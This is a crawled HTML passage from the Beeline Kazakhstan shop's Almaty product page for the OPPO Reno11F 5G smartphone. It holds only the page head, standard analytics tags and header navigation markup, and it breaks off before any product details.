

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://shop.beeline.kz/ru/almaty/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue
body_size: 38002
content:
<!DOCTYPE html>

<html lang="en">
<head>
        <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title xmlns="http://www.w3.org/1999/html">Смартфон OPPO Reno11F 5G 256GB Ocean Blue купить в рассрочку в Алматы: характеристики и цены оппо рено 11 ф - Beeline | Билайн</title>
<meta name="description" content="Купить смартфон OPPO Reno11F 5G 256GB Ocean Blue в Алматы и Казахстане в Beeline ⭐ Бесплатная доставка и тариф от Билайн в подарок ⭐ Характеристики и отзывы, фото телефона оппо рено 11 ф 256 гб синий"/>
    <link rel="canonical" href="https://shop.beeline.kz/ru/almaty/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue"/>


  <meta name="google-site-verification" content="PIFHko1HUSfx0QjxLf22aoqIRMQ_l3NENrhJXHlD7MA" />
  <meta name="yandex-verification" content="03ebf2a74ec36f04" />
  <meta name='wmail-verification' content='e3d55181a2943d821b2cc82876048eee'/>
  <meta name="facebook-domain-verification" content="v82lnch7yutmhibsdt7dn2tu9keiuv"/>
<link rel="apple-touch-icon" sizes="180x180" href="/webfiles/1768412484500/img/favicon/apple-touch-icon.png">
<link rel="icon" href="/webfiles/1768412484500/img/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/webfiles/1768412484500/img/favicon/favicon-16x16.png">
<link rel="mask-icon" href="/webfiles/1768412484500/img/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="stylesheet" href='/webfiles/1768412484500/shop/main.css'>
  <link rel="stylesheet" href='/binaries/content/assets/chat-bot/css/chat.min.css'>
<meta name="msapplication-TileColor" content="#FFD400">
<meta name="theme-color" content="#ffffff">
  <script>window.basePath = "/webfiles/1768412484500";</script>
  <script src="/webfiles/1768412484500/shop/js/overallScriptsBefore.js"></script>
<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css"/>

  <!-- Yandex.Metrika counter -->
  <script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();
  for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
  k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(97870250, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});
  </script>
  <noscript><div><img src="https://mc.yandex.ru/watch/97870250" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!-- /Yandex.Metrika counter -->

      <!-- Google Tag Manager -->
      <script>
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
              'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5B93XF5');
      </script>
      <!-- End Google Tag Manager -->


        <script>
            const getDecodedURIComponent = (str) => {
                try {
                    return decodeURIComponent(str) === str ? str : decodeURIComponent(str)
                } catch {
                    return str
                }
            }

            window.wait = (ms, value) => new Promise(resolve => setTimeout(resolve, ms, value))

            window.appData = {
                appChannel: '' || '',                                                                        // Признак, что заявка с источника Смарт Агент или My beeline
                appVersion: '' || '',                                                                // Версия приложения 
                appOs: '' || '' || '',                                                             // Тип операционной системы (Android/ios)
                appOsVersion: '' || '',                                                                // Версия операционной системы 
                appUserLogin: '',                                                                                                   // Логин сотрудника Смарт Агента
                appUserFio: '',                                                                                                  // ФИО сотрудника Смарт Агента
                appClientIin: '' || '',                                                                              // ИИН клиента
                appClientCtn: '' || '',                                                                              // Номер телефона клиента 
                appClientName: getDecodedURIComponent('') || '',                                     // Имя клиента
                appClientLastname: getDecodedURIComponent('') || '',                         // Фамилия клиента
                appClientMiddlename: getDecodedURIComponent('') || ''                    // Отчество клиента
            }
        </script>
            <script src="https://www.google.com/recaptcha/api.js?render=6LebmGIrAAAAAAgIeUJN8oPBo5exVsU9eIsfu-y4"></script>
    </head>

    <body class="">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5B93XF5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
  <div class="prompt-blocks">
    <div class="q-alert q-alert--v1" id="location_alert_mobile_v1">
        <p class="mb-10px"><span class="color--secondary">Ваш регион</span> <b>Алматы?</b></p>
        <div class="flex text--small">
            <button type="button" aria-label="close" class="bee-btn bee-btn-size--s bee-btn--yellow ga-mobile-btn-city-is-right-v1 js-close-location-alert">
Да, все верно            </button>
            <button type="button" aria-label="close" class="bee-btn bee-btn-size--s bee-btn--grey ml-8px ga-mobile-btn-city-is-wrong-v1" data-toggle="modal" data-target="#modal--cities">
Выбрать другой            </button>
        </div>
    </div>

        <div class="promo-pad" style="background: #FFD400; color: #10083F">
            <div class="container">
                <div class="promo-pad__left">
                    
                </div>
                <div class="promo-pad__center ">
                    <div class="c-wrapper">
                            <img src="/binaries/content/gallery/veonmarket/banners/top-header-banner/2025/25-jyli/112-128-zte.png" alt="picture-left" class="c-picture c-picture--left">
                        <div>
                            <p class="promo-pad__title">Получи смартфон БЕСПЛАТНО</p>
                            
                            <a href="/p/smartphones/zte-blade-a36-64gb-black" target="_blank" class="c-text-btn" style="color: #10083F">
                                Забрать
                                <svg class="space-ml-2xs" width="4" height="16" viewBox="0 0 4 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M0.146447 5.64645C0.341709 5.45118 0.658291 5.45118 0.853553 5.64645L3.85355 8.64645C4.04882 8.84171 4.04882 9.15829 3.85355 9.35355L0.853553 12.3536C0.658291 12.5488 0.341709 12.5488 0.146447 12.3536C-0.0488155 12.1583 -0.0488155 11.8417 0.146447 11.6464L2.79289 9L0.146447 6.35355C-0.0488155 6.15829 -0.0488155 5.84171 0.146447 5.64645Z" fill="#10083F"/>
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="promo-pad__right">
                    <a href="/p/smartphones/zte-blade-a36-64gb-black" target="_blank" class="new-btn new-btn--black new-btn--size-s c-hidden-md" style="background: #1F1F1F; color: #FFFFFF">Забрать</a>
                    <svg class="promo-pad__cross js-hide-promo-pad" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z" fill="#10083F"/>
                    </svg>
                </div>
            </div>
        </div>
  </div>
<article class="">




<header class="header">
    <div class="container">
        <div class="header__inner">
            <nav class="nav-menu">
                <div class="nav-menu__left">
                    <div class="flex-aic">
                        <div class="header__logo space-mr-xs">
                                    <a href="/" class="main-logo header__logo__link "><div class="c-img-wrapper">
 <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect y="2" width="32" height="28" rx="2" fill="#10083F"/>
        <path d="M0 21.4783H32V28C32 29.1046 31.1046 30 30 30H2C0.895431 30 0 29.1046 0 28V21.4783Z" fill="#FFD400"/>
        <path d="M0 11.7391H32V4C32 2.89544 31.1046 2.00001 30 2.00001H2C0.895431 2.00001 0 2.89544 0 4.00001V11.7391Z" fill="#FFD400"/>
        <ellipse opacity="0.5" cx="6.15386" cy="6.86957" rx="2.46154" ry="2.43478" fill="black"/>
        <ellipse opacity="0.5" cx="25.8462" cy="6.86957" rx="2.46154" ry="2.43478" fill="black"/>
        <path d="M6.1543 6.86953C6.15433 11.0434 7.13891 17.826 16.0005 17.826C24.862 17.826 25.8466 11.0434 25.8466 6.86953" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
</div>
<span class="main-logo__title c-hidden-md">Beeline shop</span></a>

                                <span class="link link--back header__logo__arrow c-show-md">
                                    <svg class="svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6.4 1L1 6.5M1 6.5L6.4 12M1 6.5H17" stroke="#13152D" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                </span>
                        </div>

                            <div class="header__lang c-hidden-md" data-show data-target=".header__lang__menu" data-class="active">
                                    
                                    Русский
                                <div class="header__lang__menu"></div>
                            </div>

                        <div class="location-wrapper">
                            <div class="location icon-btn icon-btn--stroke" data-toggle="modal" data-target="#modal--cities">
                                <svg class="svg-stroke-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.75 7.5C15.75 12.75 9 17.25 9 17.25C9 17.25 2.25 12.75 2.25 7.5C2.25 5.70979 2.96116 3.9929 4.22703 2.72703C5.4929 1.46116 7.20979 0.75 9 0.75C10.7902 0.75 12.5071 1.46116 13.773 2.72703C15.0388 3.9929 15.75 5.70979 15.75 7.5Z" stroke="#BDBDCC" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M9 9.75C10.2426 9.75 11.25 8.74264 11.25 7.5C11.25 6.25736 10.2426 5.25 9 5.25C7.75736 5.25 6.75 6.25736 6.75 7.5C6.75 8.74264 7.75736 9.75 9 9.75Z" stroke="#BDBDCC" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                                <span class="location__city" title="Алматы">Алматы</span>
                            </div>

                            <div class="q-alert" id="location_alert_desktop">
                                <p class="color--secondary mb-0px">Ваш регион</p>
                                <h4 class="h4 mb-6px">Алматы</h4>
                                <div class="flex text--small">
                                    <button type="button" aria-label="close" class="bee-btn bee-btn-size--m bee-btn--yellow ga-btn-city-is-right" data-hide data-target="#location_alert_desktop" data-class="active">
Да, все верно                                    </button>
                                    <button type="button" aria-label="close" class="bee-btn bee-btn-size--m bee-btn--grey ml-8px ga-btn-city-is-wrong" data-toggle="modal" data-target="#modal--cities">
Выбрать другой                                    </button>

                                    <svg class="q-alert__close" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" data-hide data-target="#location_alert_desktop" data-class="active">
                                        <path d="M7.5 7.5L15 15M22.5 22.5L15 15M15 15L22.5 7.5M15 15L7.5 22.5" stroke="#BDBDCC" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>

                    <form class="search-form search-form--size-m ml-24px c-hidden-xl" action="/ru/almaty/search">
                        <input class="search-form__input" autocomplete="off" type="text" name="q" placeholder="Например: iPhone 15Pro" value="" maxlength="50">
                        <button type="submit" aria-label="search1" class="search-form__loupe">
                            <svg class="svg-stroke-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path class="transition-main" d="M21 21L16.2175 16.2175M16.2175 16.2175C17.6187 14.8164 18.4853 12.8807 18.4853 10.7426C18.4853 6.4665 15.0188 3 10.7426 3C6.4665 3 3 6.4665 3 10.7426C3 15.0188 6.4665 18.4853 10.7426 18.4853C12.8807 18.4853 14.8164 17.6187 16.2175 16.2175Z" stroke="#BDBDCC" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                    </form>

                        <div class="user-cabinet-content user-cabinet-content--logged">
                            <a class="icon-btn icon-btn--fill flex flex-aic ml-36px c-hidden-md" href="/ru/almaty/user-profile">
Профиль                                <div class="btn btn--square btn-size--m ml-12px">
                                    <svg class="svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M11.9943 12.0108C9.2696 12.0108 7.04865 9.72138 7.04865 6.9352C7.04865 4.17063 9.25816 2 11.9943 2C14.7075 2 16.9399 4.21382 16.9399 6.9568C16.9284 9.73218 14.7189 12.0108 11.9943 12.0108ZM11.9943 10.3801C13.6657 10.3801 15.0967 8.86825 15.0967 6.9568C15.0967 5.07775 13.6886 3.63067 11.9943 3.63067C10.2885 3.63067 8.89181 5.05616 8.89181 6.9352C8.89181 8.84665 10.3114 10.3801 11.9943 10.3801ZM19.1952 22H4.80481C2.90441 22 2 21.46 2 20.2721C2 17.4428 5.78935 13.3499 11.9943 13.3499C18.2106 13.3499 22 17.4428 22 20.2721C22 21.46 21.0956 22 19.1952 22ZM19.7333 20.3693C20.0309 20.3693 20.1568 20.2937 20.1568 20.067C20.1568 18.2959 17.249 14.9806 11.9943 14.9806C6.751 14.9806 3.84316 18.2959 3.84316 20.067C3.84316 20.2937 3.95764 20.3693 4.25529 20.3693H19.7333Z" fill="#10083F"/>
                                    </svg>
                                </div>
                            </a>
                        </div>
                        <div class="user-cabinet-content user-cabinet-content--not-logged">
                            <div class="icon-btn icon-btn--fill ml-36px c-hidden-md login-button">Войти в профиль
                                <div class="btn btn--square btn-size--m ml-12px">
                                    <svg class="svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M11.9943 12.0108C9.2696 12.0108 7.04865 9.72138 7.04865 6.9352C7.04865 4.17063 9.25816 2 11.9943 2C14.7075 2 16.9399 4.21382 16.9399 6.9568C16.9284 9.73218 14.7189 12.0108 11.9943 12.0108ZM11.9943 10.3801C13.6657 10.3801 15.0967 8.86825 15.0967 6.9568C15.0967 5.07775 13.6886 3.63067 11.9943 3.63067C10.2885 3.63067 8.89181 5.05616 8.89181 6.9352C8.89181 8.84665 10.3114 10.3801 11.9943 10.3801ZM19.1952 22H4.80481C2.90441 22 2 21.46 2 20.2721C2 17.4428 5.78935 13.3499 11.9943 13.3499C18.2106 13.3499 22 17.4428 22 20.2721C22 21.46 21.0956 22 19.1952 22ZM19.7333 20.3693C20.0309 20.3693 20.1568 20.2937 20.1568 20.067C20.1568 18.2959 17.249 14.9806 11.9943 14.9806C6.751 14.9806 3.84316 18.2959 3.84316 20.067C3.84316 20.2937 3.95764 20.3693 4.25529 20.3693H19.7333Z" fill="#10083F"/>
                                    </svg>
                                </div>
                            </div>
                        </div>

                </div>

                <div class="nav-menu__right c-show-md">
                        <svg class="svg-stroke-icon nav-menu__search mr-18px cursor--pointer js-open-mobile-search" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path class="transition-main" d="M19 19L14.2175 14.2175M14.2175 14.2175C15.6187 12.8164 16.4853 10.8807 16.4853 8.74265C16.4853 4.4665 13.0188 1 8.74265 1C4.4665 1 1 4.4665 1 8.74265C1 13.0188 4.4665 16.4853 8.74265 16.4853C10.8807 16.4853 12.8164 15.6187 14.2175 14.2175Z" stroke="#13152D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                
                        <div class="user-cabinet-content user-cabinet-content--logged mr-18px">
                            <a href="/ru/almaty/user-cabinet-menu" class=icon-btn icon-btn--fill c-show-md mr-18px">
                                <svg class="svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.9943 12.0108C9.2696 12.0108 7.04865 9.72138 7.04865 6.9352C7.04865 4.17063 9.25816 2 11.9943 2C14.7075 2 16.9399 4.21382 16.9399 6.9568C16.9284 9.73218 14.7189 12.0108 11.9943 12.0108ZM11.9943 10.3801C13.6657 10.3801 15.0967 8.86825 15.0967 6.9568C15.0967 5.07775 13.6886 3.63067 11.9943 3.63067C10.2885 3.63067 8.89181 5.05616 8.89181 6.9352C8.89181 8.84665 10.3114 10.3801 11.9943 10.3801ZM19.1952 22H4.80481C2.90441 22 2 21.46 2 20.2721C2 17.4428 5.78935 13.3499 11.9943 13.3499C18.2106 13.3499 22 17.4428 22 20.2721C22 21.46 21.0956 22 19.1952 22ZM19.7333 20.3693C20.0309 20.3693 20.1568 20.2937 20.1568 20.067C20.1568 18.2959 17.249 14.9806 11.9943 14.9806C6.751 14.9806 3.84316 18.2959 3.84316 20.067C3.84316 20.2937 3.95764 20.3693 4.25529 20.3693H19.7333Z" fill="#10083F"/>
                                </svg>
                            </a>
                        </div>
                        <div class="user-cabinet-content user-cabinet-content--not-logged">
                            <div class="icon-btn icon-btn--fill c-show-md mr-18px login-button">
                                <svg class="svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.9943 12.0108C9.2696 12.0108 7.04865 9.72138 7.04865 6.9352C7.04865 4.17063 9.25816 2 11.9943 2C14.7075 2 16.9399 4.21382 16.9399 6.9568C16.9284 9.73218 14.7189 12.0108 11.9943 12.0108ZM11.9943 10.3801C13.6657 10.3801 15.0967 8.86825 15.0967 6.9568C15.0967 5.07775 13.6886 3.63067 11.9943 3.63067C10.2885 3.63067 8.89181 5.05616 8.89181 6.9352C8.89181 8.84665 10.3114 10.3801 11.9943 10.3801ZM19.1952 22H4.80481C2.90441 22 2 21.46 2 20.2721C2 17.4428 5.78935 13.3499 11.9943 13.3499C18.2106 13.3499 22 17.4428 22 20.2721C22 21.46 21.0956 22 19.1952 22ZM19.7333 20.3693C20.0309 20.3693 20.1568 20.2937 20.1568 20.067C20.1568 18.2959 17.249 14.9806 11.9943 14.9806C6.751 14.9806 3.84316 18.2959 3.84316 20.067C3.84316 20.2937 3.95764 20.3693 4.25529 20.3693H19.7333Z" fill="#10083F"/>
                                </svg>
                            </div>
                        </div>
                    
                    
                        <div class="hamburger js-hamburger btn btn--square btn--yellow btn-size--s">
                            <svg class="hamburger__lines" width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect width="16" height="1.4" rx="0.7" transform="matrix(1 0 0 -1 0 1.40002)" fill="#10083F"/>
                                <rect width="16" height="1.4" rx="0.7" transform="matrix(1 0 0 -1 0 6.40002)" fill="#10083F"/>
                                <rect width="16" height="1.4" rx="0.7" transform="matrix(1 0 0 -1 0 11.4)" fill="#10083F"/>
                            </svg>
                            <svg class="hamburger__cross" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M1.65685 1.65687L7.31371 7.31372M12.9706 12.9706L7.31371 7.31372M7.31371 7.31372L12.9706 1.65687M7.31371 7.31372L1.65685 12.9706" stroke="#10083F" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </div>
                </div>
            </nav>

            <div class="header__bottom c-hidden-md">
                <div class="header__categories">
                    <ul class="nav nav--secondary">
                        <li class="nav__item"><a class="nav__item__link" href="/ru/almaty/promo" id="qa-nav-category-promo">Акции</a></li>
                            <li class="nav__item"><a class="nav__item__link" id="qa-nav-category-smartphones" href="/ru/almaty/c/smartphones">Смартфоны</a></li>
                            <li class="nav__item"><a class="nav__item__link" id="qa-nav-category-routers" href="/ru/almaty/c/routers">Роутеры</a></li>
                            <li class="nav__item"><a class="nav__item__link" id="qa-nav-category-accessories" href="/ru/almaty/c/accessories">Аксессуары</a></li>
                            <li class="nav__item"><a class="nav__item__link" id="qa-nav-category-tablets" href="/ru/almaty/c/tablets">Планшеты</a></li>
                            <li class="nav__item"><a class="nav__item__link" id="qa-nav-category-smarttv" href="/ru/almaty/c/smarttv">Smart TV</a></li>
                    </ul>

                    <div class="flex-aic c-hidden-xl"> 
                            <ul class="nav nav--secondary">
                                    <li class="nav__item"><a class="nav__item__link" id="qa-nav-category-package-plus" href="/ru/almaty/package-plus">Условия «Пакет+» от Beeline</a></li>
                                    <li class="nav__item"><a class="nav__item__link" id="qa-nav-category-trade-in" href="/ru/almaty/content-page/trade-in">Trade in Beeline</a></li>
                            </ul>
                        <a href="/ru/almaty/compare" class="icon-btn icon-btn--fill ml-26px">
Сравнить                            <div class="btn btn--square btn-size--m ml-8px">
                                <svg class="svg-fill-icon" width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path class="transition-main" d="M0.25 12.75L4.24 5.385L15.8125 0.75L19.75 8.25C19.75 9.44347 19.2759 10.5881 18.432 11.432C17.5881 12.2759 16.4435 12.75 15.25 12.75C14.0565 12.75 12.9119 12.2759 12.068 11.432C11.2241 10.5881 10.75 9.44347 10.75 8.25L13.75 3L5.785 6.3525L9.25 12.75C9.25 13.9435 8.7759 15.0881 7.93198 15.932C7.08807 16.7759 5.94347 17.25 4.75 17.25C3.55653 17.25 2.41193 16.7759 1.56802 15.932C0.724106 15.0881 0.25 13.9435 0.25 12.75ZM15.25 11.25C15.7735 11.2468 16.2871 11.1067 16.7398 10.8436C17.1924 10.5804 17.5682 10.2034 17.83 9.75H12.67C12.9318 10.2034 13.3076 10.5804 13.7602 10.8436C14.2129 11.1067 14.7265 11.2468 15.25 11.25ZM12.37 8.25H18.1675L15.43 3.0525L12.37 8.25ZM4.75 15.75C5.27354 15.7468 5.78714 15.6067 6.23975 15.3436C6.69237 15.0804 7.06823 14.7034 7.33 14.25H2.17C2.43177 14.7034 2.80763 15.0804 3.26025 15.3436C3.71286 15.6067 4.22646 15.7468 4.75 15.75ZM7.645 12.75L4.75 7.545L1.84 12.75H7.645Z" fill="#10083F"/>
                                </svg>
                                <div class="comparison-basket btn__notification"><span></span></div>
                            </div>
                        </a>
                    </div>

                    <div class="flex-aic c-show-xl">
                        <svg class="svg-stroke-icon space-mr-l cursor--pointer js-open-table-search" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path class="transition-main" d="M19 19L14.2175 14.2175M14.2175 14.2175C15.6187 12.8164 16.4853 10.8807 16.4853 8.74265C16.4853 4.4665 13.0188 1 8.74265 1C4.4665 1 1 4.4665 1 8.74265C1 13.0188 4.4665 16.4853 8.74265 16.4853C10.8807 16.4853 12.8164 15.6187 14.2175 14.2175Z" stroke="#13152D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>

                        <div class="hamburger js-hamburger btn btn--square btn--yellow btn-size--s">
                            <svg class="hamburger__lines" width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect width="16" height="1.4" rx="0.7" transform="matrix(1 0 0 -1 0 1.40002)" fill="#10083F"/>
                                <rect width="16" height="1.4" rx="0.7" transform="matrix(1 0 0 -1 0 6.40002)" fill="#10083F"/>
                                <rect width="16" height="1.4" rx="0.7" transform="matrix(1 0 0 -1 0 11.4)" fill="#10083F"/>
                            </svg>
                            <svg class="hamburger__cross" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M1.65685 1.65687L7.31371 7.31372M12.9706 12.9706L7.31371 7.31372M7.31371 7.31372L12.9706 1.65687M7.31371 7.31372L1.65685 12.9706" stroke="#10083F" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </div>
                    </div>
                </div>
                
                <div class="header__tablet-search">
                    <form class="search-form search-form--size-m" id="tablet_search" action="/ru/almaty/search">
                        <input class="search-form__input" autocomplete="off" type="text" name="q" placeholder="Например: iPhone 15Pro" value="" maxlength="50">
                        <button class="search-form__loupe" type="submit" aria-label="search">
                            <svg class="svg-stroke-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path class="transition-main" d="M21 21L16.2175 16.2175M16.2175 16.2175C17.6187 14.8164 18.4853 12.8807 18.4853 10.7426C18.4853 6.4665 15.0188 3 10.7426 3C6.4665 3 3 6.4665 3 10.7426C3 15.0188 6.4665 18.4853 10.7426 18.4853C12.8807 18.4853 14.8164 17.6187 16.2175 16.2175Z" stroke="#BDBDCC" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                    </form>

                    <div class="btn btn--square btn--yellow btn-size--s ml-54px" data-toggle-custom data-target=".header" data-class="tablet-search-opened">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1.65685 1.65687L7.31371 7.31372M12.9706 12.9706L7.31371 7.31372M7.31371 7.31372L12.9706 1.65687M7.31371 7.31372L1.65685 12.9706" stroke="#10083F" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>
            </div>


<div class="nav-menu-list-wrapper">
    <nav class="nav-menu-list container">
        <ul class="list">
                <li class="font-semi-bold li-style-one text--small"><a href="/ru/almaty/promo">Акции</a></li>
                    <li class="font-semi-bold li-style-one text--small"><a href="/ru/almaty/c/smartphones">Смартфоны</a></li>
                    <li class="font-semi-bold li-style-one text--small"><a href="/ru/almaty/c/routers">Роутеры</a></li>
                    <li class="font-semi-bold li-style-one text--small"><a href="/ru/almaty/c/accessories">Аксессуары</a></li>
                    <li class="font-semi-bold li-style-one text--small"><a href="/ru/almaty/c/tablets">Планшеты</a></li>
                    <li class="font-semi-bold li-style-one text--small"><a href="/ru/almaty/c/smarttv">Smart TV</a></li>
                <li class="item-expanded li-style-one text--small">
                    <a href="/ru/almaty/compare" rel="nofollow" class="flex-aic">
                        <div class="flex-aic">
                            <svg class="svg-fill-icon space-mr-xs" width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.25 12.75L4.24 5.385L15.8125 0.75L19.75 8.25C19.75 9.44347 19.2759 10.5881 18.432 11.432C17.5881 12.2759 16.4435 12.75 15.25 12.75C14.0565 12.75 12.9119 12.2759 12.068 11.432C11.2241 10.5881 10.75 9.44347 10.75 8.25L13.75 3L5.785 6.3525L9.25 12.75C9.25 13.9435 8.7759 15.0881 7.93198 15.932C7.08807 16.7759 5.94347 17.25 4.75 17.25C3.55653 17.25 2.41193 16.7759 1.56802 15.932C0.724106 15.0881 0.25 13.9435 0.25 12.75ZM15.25 11.25C15.7735 11.2468 16.2871 11.1067 16.7398 10.8436C17.1924 10.5804 17.5682 10.2034 17.83 9.75H12.67C12.9318 10.2034 13.3076 10.5804 13.7602 10.8436C14.2129 11.1067 14.7265 11.2468 15.25 11.25ZM12.37 8.25H18.1675L15.43 3.0525L12.37 8.25ZM4.75 15.75C5.27354 15.7468 5.78714 15.6067 6.23975 15.3436C6.69237 15.0804 7.06823 14.7034 7.33 14.25H2.17C2.43177 14.7034 2.80763 15.0804 3.26025 15.3436C3.71286 15.6067 4.22646 15.7468 4.75 15.75ZM7.645 12.75L4.75 7.545L1.84 12.75H7.645Z" fill="#6E707A"/>
                            </svg>
Сравнить                        </div>
                        <div class="comparison-basket notification-icon"><span></span></div>
                    </a>
                </li>
                    <li class="li-style-one text-medium-1">
                        <a href="/ru/almaty/package-plus" >Условия «Пакет+» от Beeline</a>
                    </li>
                    <li class="li-style-one text-medium-1">
                        <a href="/ru/almaty/content-page/trade-in" >Trade in Beeline</a>
                    </li>
            <li class="flex-aic text--small mt-29px mb-10px">
                    <label class="language-label mr-12px mb-0px">
                            <input type="radio" class="js-toggle-language" value="kk" name="language-input-mobile">
                        <span class="color--label-secondary">Қазақша</span>
                    </label>   
                    <label class="language-label mr-12px mb-0px">
                            <input type="radio" class="js-toggle-language" checked="checked" value="ru" name="language-input-mobile">
                        <span class="color--label-secondary">Русский</span>
                    </label>   
            </li>
        </ul>
    </nav>
</div>
            <div class="mobile-search c-show-md">
                <form class="search-form search-form--size-s" id="mobile_search" action="/ru/almaty/search">
                    <input class="search-form__input" autocomplete="off" type="text" name="q" placeholder="Например: iPhone 15Pro" value="" maxlength="50">
                        <button type="submit" class="c-btn" aria-label="search">
                            <svg class="svg-fill-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path class="transition-main" fill-rule="evenodd" clip-rule="evenodd" d="M12.0378 7.02205C12.0378 9.79218 9.79218 12.0378 7.02205 12.0378C4.25193 12.0378 2.0063 9.79218 2.0063 7.02205C2.0063 4.25193 4.25193 2.0063 7.02205 2.0063C9.79218 2.0063 12.0378 4.25193 12.0378 7.02205ZM11.2274 12.6461C10.0552 13.5241 8.59934 14.0441 7.02205 14.0441C3.14388 14.0441 0 10.9002 0 7.02205C0 3.14388 3.14388 0 7.02205 0C10.9002 0 14.0441 3.14388 14.0441 7.02205C14.0441 8.59934 13.5241 10.0552 12.6461 11.2274L15.7062 14.2875C16.0979 14.6793 16.0979 15.3144 15.7062 15.7062C15.3144 16.0979 14.6793 16.0979 14.2875 15.7062L11.2274 12.6461Z" fill="#BDBDCC"/>
                            </svg>
                        </button>
                </form>

                    <div class="close-cross ml-15px js-close-mobile-search">
                        <svg class="svg-stroke-icon" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
